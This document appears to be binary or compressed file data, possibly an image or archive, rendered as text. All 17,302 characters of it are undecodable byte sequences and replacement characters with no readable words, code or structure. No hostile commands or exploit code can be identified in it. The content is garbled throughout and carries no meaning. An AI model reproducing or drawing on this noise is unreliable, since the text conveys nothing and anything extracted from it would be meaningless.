�DA.US	3��nqTЀOB5J�`@I-5��PM5$(�]<Y��޾�P�L(���)i�b�ZȰ�2 �H)��E^~a��_�	BXa�)�
+���y��V���Q�(�٢�¨$L
)��r�!���x�Ax�Q���{�4�
��D	!`�\3�BCD��t]X�G9��m�w��<��ab5�m�=�ă��w�7�}ߠs��~��� X8��dc����B׃�S3�\�5�����JsM0�x��/'��ʊ����ɋ�`BI!��� �c���
Y䑏<٤�@)FN0o��c0�ģ=�0��C�f�XbI%g�ф�F*�Dv≥���پ�M����:e�6��B�C�9X�R�Z�:U�M���JUN��N��U���e�� !֯�2dWH!@
��ei���B B��Y��Z���K��p��8ЖP(��%%�2 ��gD�L`��>��ĥ��b�Db<�	��
s�[��EE��.��^�������C �
SC`"�`+>aG�If|�C�`�ܡeidilq�C�f;�D�d#�ՁhE�C�Ѝ�A#i��N����]mρNt�c���A;d��=ʱ�|�&�&���o�����wv���ȭn���9����@�4\67 nd��k�-JQ�a@B�S50ti�s��9A�`�"%B�.��	`�bE.��'ĳ6GD���D�w8�S��($	yMZ���*-jJC��'���e�^�"xb�{���%� 4 �ƀ�4�I}2����B��PRH����%,�Q��R�j@)�
��*RN����RPMj9��j��z���%����) ,�y�����(|�
���f�D[�Z	Kh�o��&9�Z�|�C��K(�z��EPy�P$��>��/~���`�&d3�B|�f�EZ���X��HD��x�3����:fĈBu�*f	����u���>��f�,"W#�� ����l�6���&��C3��xp�(J��ɪ�d- B�fJ��Ơ�*�VյB�`Lx,�
jp�7��e=�[t�R>z�O1����!3�cf3��[C�Ș����b8��P\5T�jx��g3F4"����P��nAOOXBv~�C$x�O=� p����6Šh T��4��2�JNR����%"����t��a��D%z�T�Q�����4�jfNu�F�K��_Q-E)�*�
T T/eT6��V��-�UXͪV�+aҔ���ђ�D*R ��,+�	�4�7�,	T%�Z�\^��&�!�P�B��
V�J���H�;�m_��~#l�[�p�`�������"*taa(B�H��Ҙ�2nL��.�k1����1���l���.8G�D!:�
�p֐�1�Y���2W6AÃ$I�;P��Hv��m��Sc�Hy�!t!�(ũ�:U�b�e%<�
ix�7�w�;7^�>���.����jf6�Ys9�Ҵ�2&F
ac�h�32̍q��8T�s�B��E+X�"P�(F4�C$��~f��9��h]�2�`�L�C�$/T�	k�R�,ڃL	`�����*���Ci|�2�awz�Lٷf��o~;����9�_��Q�����Q��x�����O��U�d�XZ[E�G����*�f��D@B�.��4�� P�(��k���'�J�5�]H�@	�a�x�f_���2�q�?�{&��,bN����B�$�h�m���Qcx�ǼMǑ1M��9�A����A�(l�)�B¼"���)�k���m�$�f�,Cv�3TH3̂)��`t�nd�1pC>P�*�C4�B� 0����.����:�W���|�~����7�9���(N�X�7X!7�5,�.���Y�4a�\C6`C�eȂ��/��5�.�0��*tГ���AdO?�?�X����� CO���A���O̝�q��p [�xB+xϒȏI�O^x�K���M�Y��NI��I%
��TP� �x��  Y��@��XJ�A1㣜�������L �q�,�W�UX��Cp��A�@	}D�uT���ߙ�ݬ���F ������^y�\��h˺�eTL ���ڮ�C�9�)�A� `��@��k`Bl��Y$��P���^������b FclBm�Q��؁M����!`"�+�\���A�����A�AAQ$C��3\|ă�<eT��vP\=X\�|���)��)��4�.�/�����~�Cߌ:�8�7��!��i��i�>1$�ja5��f:A�����먎<i݌�d��L�=�>�P��� (
J#��#RI$�#�O��M����. �"���pɤ�@�����*>�����,���9��l^�U�0�	Ȁ�T�� Au�fu�Ѐ�ڡ��wZ���V�K�i�����X���mڏ��8���y�:�P�D`��W
�N��~�R_a�QV?6EV�ǿ@78�.�B!�[El_�D��B���YӴ��F�Q�y���a�b�������Q"�
��
,��!������@l�l��M�Q��
� 
�*8�6h<���He�R<���0�ᘪB+��.H�8�:��a���=�� �z��"�[f�\2����VH)xQ2 C1�]`6$�7e9-/��眈b��*�=M�%L�#8<�D�d�S�N��X!r�� O�|f��A8�h����Ԣ���l@ ���%T�#@�",�D�O]b�@�����I+2	�4I�F^N�������OI�H
/� s� s���Igu.J�V	vj'@�3f�w��E�G�y����6R�7&��tԬ�
:6˙@˙�����D�x ^���ք�U���=6@P\%��JE'؃cYC2(58"āB��JFD �ցl��}B(�։zdG���ퟶ}̇��d�����
� 	���A�FjT��i�,l�A�Ն$�PfF�s�@
H��A!T׿��<���=p�i+�/��B`+4�-��ȑe��}��΁����Za6 �3)�d%�"x1DN���1��zS5��5|�2�H:��-�0�����X Ў$A�S�e �:��&�d�|@$ԵJ<��܏(�Y����� k��
����@���f�'�
�J�OU�
��O���ҀQ���@n:�}�,Ϯj禸x��J4��w.@� ����zN�z��R$K����i"�D<�)@��P^E_O�� ;2�Ȓ�S>�5���� ��'�Jh�F( � �A!h�&�(�B���a�Ƹb�(-�͌聹�VHMr��ʴ�!X�(�)t��As�[m(�$aFeٮ ���t 	�@A�1(�6��{�=|�6H��C4�m0�����L+�B7}�7�G�ũw�V�z$.2&�:��Va�PC�I�]n2���1��H�9N8��!�xN0\�ē��$�x��\���d s�8@�� (�����TT(^�XԓE�@�x��v�HA�6oJQ�^���������+"J�|sPY����� �s��/��/1#���#2��@�Z���+�� ��I�S�����XE�Q��Vib�@˳(�}B�7 IL���Ū�N�#~����#�`K
7E�B p�rLLP �ؚ�Q�4@	���( "��"q_h�F�(-!�x�����%� $���[lm)��j��i�������Q��
`
H���
AL�x<Y��ފ)6Ù�).(C4PC�^W��G�*a�؍1++X����a�X7t�2�!t���)k�,S+H��na��/��8͡��%�n!Xr��e�4K1g@��@#t���A�/�.J�5Ws�� ����T�"��q���l��KE����'�����+�qZTPE
�U��s�����?{��� ,cA4B�����^�KD���G����㦹UHh����_�#�c	`,�qT����%��,���q����?�PCn_��� Q����|�! ���R�(в�kE�� eP�# 9�}��@
PC���Aˬ�΄u��!��N�[ׂ��A���٢@��q
�]��>��B_��1PFC0D
v+�Nav4,�6��#�V��Y�˭%&c����*6H:*�7)2lB ��A  �"1�3X��������Hz�dN�z�a�����b]=��,��8��:?�Xh�dN�����#O�4����5[ޮFY&��p7�N-A�����p�J�@����������T;�٢��<#'=W�|��/Pgn��kI�	�v�ʀ��ap���	+�5��/p�AtD,��Q��Q�`���ņ;_�kl�iH���(��4S�u��tt�b��*�`@�, �� �t���!�����G�����k�	�^��Ƹ!9n�An9A٢�4�Ǌ��ӿ��\�"mm!�d�9��T'<	t�p 	� ��F$�h&|�_�B4��9C��y���B��2,C�oCv=�#�W�Ǣ�G9����90n�B��X7!�!������Q6�3���dC���6���Q�D;���� H�$�A
�d:@����.���q@TB�`�#+hB�)�j�9w��@� k�#`�O��.��|{ܢ������"�4����g-b^�����0�@����Ę1yĈ��I4>p�`!�,H�xѢ-.XP @  #I�i2�ɔ)�\��@ 3	HpA�:w�|�ӧ�4`�@��V��!D�S��H1�D	�-J�)	E��4{-Z�&�YAC�I(``��$=�`@�	,��	H��t7v�xΛ9�����P�?��p�gO�=wH۩s��&D�A�8w��t�v�C� ���O�?xHߩ��!6R� ��$H� ��O�I�0a��jU+�x��,�`�����h�p�BEߘ1eʖ1[��� �ƛo�A�A�r���q ��s����Ɇ�k���Q�8�>����9la��r�)��9'r2�1����_t��]xمI&[Y%(/�d�*��
@ ��"� �2p�15� �4K��KiD�F*�đF��	���3
2ʈ"!%U�z �xd�&� Bz�a>��r�ᇄ���4�P��R�M5�3T=�3���ф�XB�%|�!�\i�Ub�Wj��"�0�	<�H�/J�P���)��&�h"�.ډ��L�%��}	�tC�) f�릛��Iޟ��n�2ꯢ����
�*����J�*�
���Pj)
XsX�Լ8-�B0��J*�BF��X���>�k�!��0Ad�̲�K�:�#2���fC�JL@;4F���x@��P �X��0�k߄��;M!��9�H��hࡈ�#����<لV�ke���1����s�oc����1f��׆�e���m��Ao4�F��=�� ����9�8�"�R�)��b�Q��A&@�1�
C��l���`�	�`x��'��e`<Y�O��� `K 3 �`�@�|X��7��;���	/�#3rt�hq�4 (C#��[� 	�AC,l�FhB�5�R��T�P��V�*W�*!����@\�
�9���5�]�L�Ґ����aR@�v@dj7Q@�-#N�a	 �H�e.�0Q%��`2� ^<�P�8���K`�Ò�/�8%*3�
Ը0H�a��X����q$!0����.y�^
�(`/��"�6�1�!D�$�B$�g����l6��`"�����:�aiup��@���d��H �:l��ك.�v���]P]���H� �@x#|�V��'���=�������'���~���5���"��q�@֠�<���z����2��j(�����A�"�x]1�A�b�1��Y�B���A��]���E�Ǥ[�Jԣ%�4	<��d(� ��0���	��F8�Nr�D��0?'��bX�� ��9�@C|��4H���B f�|5S4��&HAQ�
��"U�XŪ0H�����nu�H���b�fP�c5!Yb�CDU�4��xRj �@d'�M #J�S3�K��&��Q,a"���d������ ��+t�J*PہU�*V)��H���)ebL�x����0'ٖ�����d�M��;!��0���%)��D0&����$))3Cu����4��!����D�"����<�n���ҺЅ	!�t���L���F8�v9��l"���xBi|���l�y�^���2�a�$�	]�2�c�����~��8jHc�A����!Ok(��8�06���Ѕ0�A�2�}(Eot�
������F�� I��f0z�\�Oz(.�	JX�J�L�%  �2E�t��19��%IC#�G<�}u*C��)5Hک��b@����Q�k�r`)l��9+`À��^p�LU�Z�*X��QZE�j�W��`���� ����yXC#�]�2�	<d��� �n�&	�P�ٛl�$O���Z)�{%V�	���{��':���"�隱)S#n�X�=�bK��B�D��)}D��A�E�{)Y,MV2���	�!p�3:$��:��89I����D�B�����8G0}Ap���EdR��_`r�@�� jkc0u��s"�upgT��OlX<&>�y@bm���o6�.�scd$���0�1�q�e�]�*�N�S�����)����tB�0
!6�p��!!EHt�Zf��+
/�G;��B���#H���G�Ë_�λ�J)�RW��L%� �d�0 �r*����э���*�5�pO�^t���X9��j�¥� (�51��,ph�X�j��0�ªU�� ���*.A�%��]}�W`�S3Ȳ��Q�Ol���! `. ۸�&P&"t��6ˉȭ�ʍ�&�%H�]Rb�f�&�����'\�V���j����V��`Ј`��`�߸��h��b�~/M<��0�/f*/`{���좐� ��	e�� 8
�����2r&2�@�t���ER�J"!�\4��L�P#�k+�����&�0��x`h@+�	����v�bh��4�6!N�P��DL���.����#q�N���.���D���NLQQk��66!x��
�����!�����������A�L�"��A�|�G@/��C�A�$t��dIvP�z��&�H �b��	��d��}N�������֢��~
����B�t���M�O	�%�j@
�2�X~��&(���JUT��(mO�jVlŮ�����zet�
�Y���M�-���f�P,�(�g�]h�/���bb�-�T��MK˴
���%������p�A����ʄa���@hK`H@ahp�L`+�(`p����|�,��A/t�.@���.@�L�.k� &�r�
����<n5i�*cf33İ^��k��`����f��(�LR+&�" :8�:�� 1:���̙� �4,��X�h�ʹNyD�*Q�zgE�*�a�!?��P�L��R1|c�
a��k�cnC�\�R��:�J��A�+!O˜�����A�!�A�q���Q3$>����x��ج�d��zV�TN&! ���{ �.`�" �~o%W������`��d�  C!�@	�Ơ	
�T6 (Sz �� U�`TbMT� #�j#�V�O ���F�t@	� T�E��Eߤ�`V e��nT(`�@M��(��,"P�҅�ԅ&�)�()�e !*�!O��2��4+��ʆDa�"�h+V��F��", ��-���&���   J&%������/kC7tQ!��2iyf�jff4n�
A;��S)9� aV "�d��#�҈( 4��$ 5���5� ��b�h�c�T�ƃp����,��[?8�������8�]K��HARq;,�@�8����X ����l�J�a<{Q��1��=-�����a���z�G@�CD��'����8,A�bo�@S��dHfj�+/7���4H���@�g���E� �䨚-���z �b" �> t"y��Ā�PE0���*Pj�V|@	P($��I�ͯ�%���:t%�JK!��h# B�-�
�&\�T�(M�E(Ӎ]@��2_�2���t*��*��̳O�؀f�Fa��(����+$�,�#㈐4e7u��ϚpSc�	���1AF�TS�2\��`U��d�1C3���v��J#��l�m,��	`��(@4�L@��N����%� i�F6��6�<�	��~��x!��u8��\�uq�2?��NqR��fkr��P���^G`�`_m!?Pa
��0�KO=��=�����Ё�>�5J�&��C��LʤVR��&�0�0�d@b{�$d*�pO���-
Z%Nޤjo� �*��/E�� � N�/�|�&e���"���|�Sx����GE�<hn�;RP Ů��WF�9�� kY�tg���JWW*��m�H2���͉>��+А��%�h�dB�x�p? laq�t*mZ�*�"*�`��`*5�Z`ߪ�r�,=�,`�t�0��".��)N�peu8%���R�6�vElw0�K2īw�f���!����`4��`̦lP��� `N��Z�9�> �^i��1��;Xa�87=���u,8�����n�8�S��Qa6AR�1��Z� ��lZ`u� 
���@�� ��� 2N`�
����:�Z��ѡ>C?���<�����@AA?�f�JV@�ٜ���NoX�r�s��/
Fe��Q
(M΀�؉C� ���D	�
�MMi�o��i�~
b��U��H�Ok�z	PH�f�R~�R@`��X��e4��~���F�R���# B���$0M*P\<]ޔ�9�����*�����(^�b�(�b B �,��!�p�*
&�Q;,��f�$����R��.B�t/;$p��	�0�;<�HaJ�U'�f2|�0�c3Z����&��� ��=`.�$�wp�@�R����:c�33�.oQ�����\�#8Q!~�u�n�n9�S�Q�]E!:7#�+� ڠlZ`(��@�՛�"����
Mz�ԓ=�Ap��ݡ�!��B8*�F'@��VaNJ�T���7�p�{�� /}�i�e�Z%�4
� ���N� E#�g����	�W��/i/ S���G��֬��
B42P抮tT�t`W�Z��W>@lu����	��B%��%� !fT&��m%F(Բ�$��;=���o)�
aO�N�ڬm��E)&0@��\;��J�&alp��"� ,z۷G�9L*&�c:&BY�tI�n%��&;O���8�gh�gh�1�y���04�1W���hR���`� ŏ �@�c��W4��9��x�:а�ҋ���ܻ�;2���>�#6�oDL7�C<�P�����W�Xa���k� ��2٠�����*X�lڝ�����3=Փ����̥o܃#�)��$c�G��@őR�z���DBIf���dz�� |�J�*ˏ4��`ٸ|��dY�ވ�$Z�6�b@��r�~���J�v�������t-�X��_H g%!�J�WET�zm���%�";�*�\-(��-[��R���jH�~�T}�;����aR���)��������*07QM�׽b�&@��G"�Kٕ=.�����4B�=⎠n��|'~�̓�MnE���g�D)^׫3\�8`.�@9ڢl���F��-V�������N�������<=� �I����S�P)De��Ç�F\����M�0e*4i=w�|92dH�!$��X�rE�B����N�A��#6��bĊq��ܹzH��Sw��S�٢J�Z�U�����k�U`W]Je	SGP�@�0x��m� �U�� �����C>|(Y���%K��Q��ȑ�Fk�8i�$J�2kU���	��=r��Ç�i�����&NrG	#&�3b̌��3cƉQ�С��s�e���!:t爗h�"�	��g6/�Q���.XXϞ�	ܽ;@������o�~~��蟀@�$�*�4h�!���&��^����  � 0"�0�3ɰ��
/�`&�B4��9N� TPߐD
�� `@�!���^� �v���[��&�l�)����-	#�1���!��!� l����$������GG�!�� �TGG�t�FaDu�q��F
G]��h_ء���p�QFa򇨢n��A����.�DË1��:P�_�b*&����-dB�D�"ʱ�Z�G j�K,��RԪ��B�rrH)=TP�4��P唃N=��SM��8SE�M6�^uM0���.���W��2�%����
ص�]�����o����C�%���I��h�<��f�yV�h�X���J���Cy���1��m�ݦ�gQp�[�Eqm#'��r�9GC�MW5tV[7D8�n�96^ԥ�{ i����X~��'���M��x �[	T�2� S�V�al��"��a�P G3ͬ��J3Ƙ�	&���p�#�>
��邁�
 ��L��[�5�[nU<�[kP�����|�
.�<� 3�03"�$��t�H� ���
��x�ahpԑ�I1���z����χ����g���:*�����*��p.Z���D��F����V�����D��_	#y�8�1������"��D!�t;�%) 	J�P�F��@!\K[p�C!q�� ��
�ԡ| ���S�A�l4�^ՠ���Օ��,�X�%�''D�-j�ϕ�,`vlYKZ��!]�c=K�Ә3�F4i����5X�kH����f5���|V��q�	D�v#�59���Ӗ����kց
@y��U�k��n���@:�����	(@ p�����V�^��m�.�&��H�ܙ�P�	9�p��@"=�D`Ê,ׂ�hns%� t�����k#�@���������;z�ev�\�`��A ��6�� �	ylH2:�c� ��@"��&�'AuoPx��`CiQ�*�����=��S��H3�ьl���꒨B�?��UY)`0������b�.�J�Ә�4UT�I
9�D�	���{��R�t`u)x	��֐@ ��%)>�D'@)�^WTn%�Fl�;�xy�+��5��Hc_��Jxa���3� �N�QJKZ�y ��V���elf#��4�	c� ��1����L*Y�C��9��#�94�T2
�u��4�J���R{��c��!�<7�n �h���uѳ�YF@� N���Э��q���6b�@8@ �a&c��� ���ǡ�
����P��P��BF��	H�9as>
jQ�:֩�u� �̎C
X@��0��xC����O�b���`���Ѕ2��x��a�""O�ө��?�OR%����(*k�`������?�:�C!xz�M|⦢�D�6B�P�x`r0��`��V��
&��� ps)��+
���E�đ>}Ą]	"0�� Dh!jȨ�v�Qt�1h���+�<ҕD����@G:�r�q<q*��FU���[ c��
X<1	LHb�����8 b@i�"Z��xvj)��#K��`�-����1g3��Bl�H2����mZ�86�1�$Zn��F�P#Ot�̠�ѩ�k���p��kee+a����R�է`�;���m㹜O}��_��!��B�W.!]�.%�ЁC$���nh�3#��F����� tn[c�[݇�I�ę��(��͡Pz@��}S� 4y�@�2���-��@>�0]��)�����䑊O��3_�����FJ|��C2:fJt�QU�YAPSpi#���'X�8�j`�j�*0q���@�(�
��M�b�%�B]
c�"#��차p���	\�0&F�+��('\�|0DNL�T��Dt�R�Bk����S���ՋZ�:`���e)��H|`�Ȁ�� d�>��h����/ݾ�j�pk��I����\}�TIM��U�6oG;0\��B�H�qJ�NcH;�1;�\��I�epJwա�ձk��4�U^��# ��K�ԃ�47"r�u��f�_p !,`6`�)�#
p 0s�C"9R��M��vi27�#<� �N�74�a�%@�b;�#Sw p�b@X�$A�U��7�c;f�0��P���%�`��d�Sls7(} RwgBppu0W}GW_P>��)M�Q"�%�w
pFy��*7�f��	� @ �*w�
� ��F`�� �' ���pz�@
�@
�8
8�	��="�p <��p���{�Wk%WU��UvN�q�e�&irj��ߠI$}�kD��p�e/�u�������`
��	��%�˦�~�Y�;0k�~i�#g��50�>�3�e��qI��VM�ep���4o��������o )4�aJ@ؑO��;�3@Ip�Dgp3�0�p3hq�� �^T�KLU	 �4�w! bWU�d J�LC$�L�!��!��8UHN���+"0�M?�8:7'fx���ai�a$�$P�
P�;� ЖR�@ix�$�\�	�	������i����ЌH�vEwN�e"��),ee��)_�Y�b6f�hP~@�`
��
��
��%
󛔷
�80�p
��DP ��3p)`���p��U����r_�(+�yeU�$����k|�j����,e�g&>�� �P�pDtD����� �"Rd��/\10�
� ��*+ �l1�~��l�  1U�Fa�p���(?�Z2�kEF�ep�kPc�QH�ђ��m��A�H�a�������ȓ7C��4�gpT�pGK�I��p�eq5k_W$<(��q_C�_+pU�Poa8R�B
wP��Qw`�W���r#&�s��#PN����΁���$0�����*���;�p\�?�&5�����Ҡt�
fAz"${���Z(yw�(ŉ�2)M6f"�	gfc`���
������@*�9y��
_����{�;��]�3 p6�(���3,�G�5�J� O�Ӟ�"W���(�(��2W^`�%e�v�=d����j� }�8X���@������/�kW�
� ��*  ��ס� �$�0PZaz��1P��Ǳ�8y?�^07�[���1 �<0Dj�GZ�!�=�>���%��!�A)5gpG�p�!'�XSq�W�� �qw�;H����i�<d&C�;d9!��� 
sK
C�b"0s$":WXr`�,�s0�9n8NqH����]�
����88��z�Xw������+�5�	�y<96���� ��j��UIf��=4RP��B>��)�)%�e��uS6�*��
�0@a�
ӊ��Ҋ����`�
��a@4@������'��6��k��:�� ��鋾�IC�9�U��k�se|^�e�>w���9��{�jЧ�H�	+��@/��k�/��0��G� $�l�~ ��Y�m�&Z�F��r�V?��X4�b c�5	o��ز���qIH��ʑ�LK��1p�$?;p5 ^M,^R�J7��a5Y+�\�]g3��Kek���NZ)r#�7`WU

P �e�Lr;�tK
�j��#"§�ɰ"�>Na�M椨�Jpj�:���J�;���ө����J_�%fF�9�A�k�Ѡ��
�Wl��'�xMV�!�,���"�w��d"*�Ky�pc��� ��,�ϊS��
�\���	
C{�N@'��Ƚ�E�2���4��3x�ɍJ ����鍹Q�yP�2��{��v�j��f�Kİذ������/���0lj�	u@" �;� �~�~�W���;%,K����q3;�����^�2"YHQ�3Aꓮ�Íq0lH���8���N��p����1P�p��@}[�p3���8�X)�=x�fl $����n�LrK�sL�}����|KsBNW�n�M�����@�#�;�,���6�:�
�p��H�������~ݩ �	�C�:��,ʷ�
��hfw�N�ʓRw�w��S>��b&B�`f�`��*G�<�t&�¹	��0	�	e�E��%e!	z�N�'����7�1ԙ����:α�j�5���5���Z��(_�Y�)�p<���WL����h��l�PE y��RP1 ��T �l�� �Bm�V����SnM8�ѵa m��f7�?ٳA��6�1z�&�L�H �p` �]7p��W���J^�1��� ���W��6�`<�D�7<�7phf� �%w U-!W���8ǤP�	�z��|�E�!�sC�96a�:cظ�4�{ѕ��t�#����{���;��e�	�}�*�+ʧ�A��������>"�,��فw*��u�g8��dg��˭2���
���[Tl����a�:O�3�1�z�l�(�6`E@|��ܸ���^ЍlEU�a�y��y �����C���+}�p���Rq/������y�k� 
��	� � ;r��1���� ���#��H}�tݶ�ѢhHI�,|� ��F�M��0���䒆�����2i���4M+51���� @�-~4��Tp�nJ$^@�F��c�Z:�7Nm�z3W�S]�	p�Y��s;�!�s �#�E7���M}�32aaX`W���a׍�j�$���uT��s���JD�e��	��	����؎�'r���NٕM��>!���nf��譠Fʨ=�t&�b�aA̖�
xb֪̼i���x~��U���GC�g|'U^ �,%N��]�5�i�����y�̫/���+�`�K���D�@/����k�0g]q��N	��'�`oAOk��-�Ԧb�� ���n!g�����15�G�>�����A|���@[�,�L�8����3���?���Xj���+J� �A�@���a� 1@D %RĘ��Ƌ=JRdHF�4��0��𲤁4i� EJ���:{�,4�����L4�P���3��L�H��!0Hh�@��
͞EK��Z4��".
Hp�@!y�F�˗��u�L��V���e�X�ȭN�y�L�
m��g�=�A�&Mz�<�[��}�P�̛l����q+^Ѣ�V�L����Z��ūժ�T�J�j�$G����r��mi�Pxć� qB=��<�9�$�']�|��?O�<v���É�8�4��/�`���#�C��
���x�)G�z<TGv�I��Aqs�'l��	��	��`x�e`@�L>�#���
8� #E�� x@ � x�02-/#� �,��b���vЁ�|����#����;�$b�5k��>@s�|8ԇ�`�	F�D��?k��@�Sh� ��<��@H� �UN�`�6��W	*� ����"H�"�|��#�0v�_�D������X���dR� ��)�x�6'�~*��@B �$`��ԅ�����!��j�<�`]��$(�K3�ӭ�F�R��.�&���(ȋ��`0���I0�D�SP�2�%3�TX��GL2�n��V-5�����>`c-��i��6V>9��!�Ge��&餃1�7�v���W�Γ?id���#�j��;��;��fhφ,�	�t����ώ��`�n��'��!,�A=��q=��CD�B���r��0sw�1���9g_��暧���J&�d�Rr���d2�&(���� �� ��,�E+L]˼�(5�7y��E��<�G�� EM�hX���d4}9��!�����N�LO;��Uj`�փ�+�B60+�*!���B,`��#�"VG�<a1kY�"�HJ`�ȡY�"@f��m��[��	*�U
8H�\
S�"^p��U�╧�*D^�l � �e`ݙ�21Lby�K�.�A�MЂ62��b�Ȅf2әΈf��D�BS�Ԍfx(Mi
q2f�6�+��\�F8I��49�i �FѨ�qx��@�Wۃ��"� l<�.iI��KP}D����nw8*���!.}��"$hAk0#`D<n��1��k���S�;Btu��D*���`4���Q[�%<�	J�A( �F��f!� �t�� )U�J03+]9�L1hK��7��N���?�d=�yO~�"���w�E�O	5���(A�OV��ߦ8���@5 n R �T!���h+\u��� ؑ��KŒ�&2��\�Y$I�X"�ZF����n�$'�x�
K�$� �Z��R�7�++ +X�
�����dD��G`܁�: 1�@0�k�"�<LY��ƈ�g�P�g:�5�q4�q�#뙍�,���+4˜��&9�(� �!�p�c�����p��:���#�f�"�AHAmy�"�F(B������σ\���E�Z;����!�[�.K�^>�"F3��n�ü�@G��y�l�#� �4M��jP�*B�͖A��i��Y �N�EI��Y��= �aH� �<� ��x�(8T{��ږ��'M5�����7E4�(��w�Ny�!���'��*d�%-�IeuX��
�@�9�
��8ͩ����j��@ ���� ��RqB
D��=�j�Q���P�d�@ⅈ���+(+Q@�{I	�d�n�趤 J�"8��4������M�u�lȤ��P�b�d�d7F���������S���@�c�V�)M� �hiHi��F�`m*H�=�A8��Ђ"����m|� ����	����=0b�0k�#��5фfY#�+�f'"P[qwX�a�^�BF2�Q^�:��� �{�ᢁ���4�Ԩ���m�X�����#%	w'p~��� bjH���-���b:��{ңT�b`�4�O�=x��*QJ��;2@�x2��}J�f�0�c��ꀹ" �l�@��Q�)֯�����0�]OM�aآ����Gx����'�H3"�*�k(O�sF/[�K+[)��u�={-�4 ���� .4P�vW
��$�N'���O M�&�����WƖ�g��gsꚡ:3=ӄmÊUMj��M4��G��C�'-��C�[�%d[l'��o�&�~��Ni�;�A�q��q��ԑ��$"Ѳs�{�ֿ�P�8�!�!��{C���~��!��3@�	ө�`���mR�I �( ��80���%A���ک��u� ؀�0!x�@�� Bi�P+����<Q9DY�3���;�R�Hq�ٟ������(�ß	��PY��1�0��r�0)r��ݹ��8(��	��2,#�C*	j����k32�	oy�4��^*6�7����d��!0+>3<� ��[��Q<��h�Y4Ek�)b<�2�/pKȌ�b��O���ˌL`�4J#�:C������@5�(�M��L�=����>
�`[�-��\+�޳�`-U���Ȏ##`6#�"��.j��<P%x��q܃:X8�F`?�T�K�V�L7=�6���2X�:p>�:A�?BP`��aHg��r��)�|����ԩ/��U�Ph�Hpp +���1D'"A sJ0�C ��\�ZAhA��1�~R��ē��<Q�鉱� ��9��!<B���̓����)�<H )�  ��%c�0L(�:)33�:����;�(���2��9!kY*oq;����%��K�!�"D�h;�; �	hD���?�D��@{���j�G�0�1�?����O8�O��1
#�	5W��V�Eϸ���BHٓ�Nˬ-�h@e ��YF�N�*�e\a�O����F��#��:8�o�>TGr|�=X�T?�#w�U��T�w;��/8�:�<�G>�>�AHA(ȃb��bjH����H�����O����H� �����P�/C���d��Ф蒉�@�9��p�穁C�'�d����c3�ف(�4J���H��9K!1 �+�@�'�O逓b���J���p :C34�(�����Z�f*a貵�K�K�33p�;2��!p����
�g��C,��ȗ�`���/��?�$�ʵ ��T ������̧��/P/(=��@п�M��׫��tE���L�UL����^��M���M�y��eX�ᓆi���p��jƦ�h�{�t��Fn��#�.��G;�x�>��H@#s�:J�MHU��|�Vx�舝HЃ2��+G���@��@��$�D(H|k�f /o(�dH�k��P��k��[�U t'��u���8����Г�,�&��x�]�	�I��̧���"P9��򤵪��#��ɶB8q1{1%\�U,���:���B�� &-ҁ�R����R)�:
"K��X��.�h� ��:��▶C�p��^"3h��v&g(L:̮����S�p>=%@@�@u��� `�N������<��=��M��qM��LՕ9۰�0�EU�-j[���=A�U���q�e��p(��`����6n�����ն��Nk�@L@���nݬ��=Uh���T�����OA��7hW:�W��W��b*s0r0�������ӑV�&Ċ��I�u�wr (��ed)��E��8�>��]YA-�(�[8��SQO���%����K�E���Ӂ����Y��%��D] �[A�x ���~R[I��  2$�+}2,�Z��:���pC��C�L�j�3�C��K�D7� 7[��Lg0D�b�
�ۺ����#P�@��AT�� x4�z�� c#hHU�/�v�4M�\2R���Tڨ�C��OȄĸQ�U�`|Ɉ�b�U@:�cl]o��p��B�`���$��'`6H�d]VSGs�s�PS�v��l%��]�Fj�T`�V�y\�� ���Ѓ;�9���90�wM��7c�l8o8�}uf��Xi�`���\�mW3� wʀ��$�@"����%�*8'�`�9��C����I~r�QY:1�9	�:���
.�0!4�Yk1��ঔ9 �hC�'|�� ْH ��&�2��c	��DK6��D�d��+[������K03C�Hb��*�(����ra؊Ҋ �ȗ��∸�uӎ�5�"�D��}�NL<0~(����#8�;�����Q��M�E�U�*���K�4_4,QX�X3����bT�k�Uq���m�J�`��` �C��Z�� �:��.�e��� Gi��;MU��LP�Vp��WW��1�]�N8p���D(�v���f���t�s0�q�y����a@` �N8؆��w��*р*�0�_���	�A��(I1|0�����2ey�(\�\�A��A�|�>���PA�EA���YCA�̫� �'��h eiAOaZ�b�Z�s�h ��&���Rt��R�f�2��8Sk���C�ßj�]��	��;j P�C8DDLD��j ����R�!�� ����T�6NH���2G�p���\�U�3MK�ܿ"dL��	VP��@�2G��QӝU���c-�m]q�p��e4��mTĄը��%�e=%h�:N����=Β�]`��`�`0`[S��꽃8�7h�7�d�mA�W�bHd`k���#��f��i��ƅ[ O���T�`��n���]�*�޹u�)c��#	�@ P���8z.�f�cB��0E���v	�%��h�.J|2J�Q�2��> #R(��
�h��h��wB�� 0�)Ki�hi��a�f�d��'���陨��)��.�<,3%��p�r��
Luaf��>h�9ED�� �`D.�Q%�v�16�H��N��t�?���*���O��UE�FM^�k0Bz�"�K��N��V���i��	�E��eB�j��[N�ˆJvl��+$c��]��X���>�g��rK�T0���VEo��g��6YX$Wͦ�(�;x�!h��o��N�7����b �a�Uφrx/j����Y`��U?G ����wg��n�y �nx���Mɔ�vzN�ۧ�J 5�'~"hE��.�����6���ӁC�۝� a�h��ʢeA��� ��|Oԕʕ��+�ҳ$����1%��������xQ��	щ�;<� �(���
0 ��3gpL�`h����!0P�  ƌ7r���/"�QB�$��*W�TI�%�Jx���ĈH�_�����'�B�
�4IS!@����4�MR�J=u��)Q��Ze�
U+c�p�2M�kҨ�]�65q��kWܸ����o�V�R�ܳ�Ν�u۩�8�aÓ|�d�j�������o�`�:{.ͫ��Ѫ(Mڣ��� *VҦB��3���DÆF�x3kܲ�c�<�lᤫ�̯�V�V��d��$K62h�`���8�p~�y��(�@�� �����~�Q��@ @ �"p(�@�<��!�?���D��!%�$"5���4�
/C=��čJ�a:�P�K2)B~p7h��l ��88e@yAd��|�%\`��w�F��Ǒ�j��Q��)���v6 ���w'�P �`�(�$*
)�0�h���R	
T�h:�\��09D�pjT�@���F!}�^8a�F�P"����+K1�$�:*ф����{ ��&�`�IQ�@�P�.�m&E�B�VV�+�'��Պ0b��2gI��4�,#N8ڈ�\t�UW^|�%M0�Dc0ڭ��*���cwԡ�c�I�&�\�Y`�lV�8�Y�~y�'���
(���.����$B� t�!�"=W2��\6�}�t��p0���v���$yp@����y驧�Zk��| ��0 ����۰v��zf;H(�l ��5h������� ��1�f�C �Ì6��ID��c�C	�G�$Nf�d�d�}��]���c.`暱�9g�r�i�츻9��t��'� b�  ��|���rȢ�(*i����	Xj� �
